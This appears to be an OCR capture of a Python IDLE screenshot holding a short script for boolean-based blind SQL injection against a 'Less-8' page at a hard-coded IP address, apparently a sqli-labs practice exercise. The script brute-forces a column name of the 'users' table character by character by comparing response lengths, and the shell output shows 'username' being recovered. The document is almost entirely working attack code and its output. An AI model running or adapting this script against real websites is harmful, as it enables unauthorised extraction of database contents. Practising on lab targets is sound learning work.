 *Python 3.6.0 Shell*
File Edit Shell Debug Options Window Help
Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:0
Type "copyright", "credits" or "license()" for more in
>>>
RESTART: C:/Users/华硕/AppData/Local/Programs/
u
us
use
user
usern
userna
usernam
username
File Edit Format Run Options Window Help
import requests
url = "http://116.62.104.172:81/Less-8/"
normallen=len(requests.get(url=url+"?id=1").text)#获取正常回显时网页的长度
name="qwertyuioplkjhgfdsazxcvbnm,./;'[]_-1234567890"
#列名
coname=""
for i in range(1,20):
for j in name:
cname_url=url+"?id=1' and substr((select column_name from information_schema.columns where table_name = 'users' limit 1,1),"+str(i)+",1)='"+j
#print(cname_url)
#再使用if判断返回页面长度
if len(requests.get(cname_url).text)==normallen:
coname+=j
print(coname)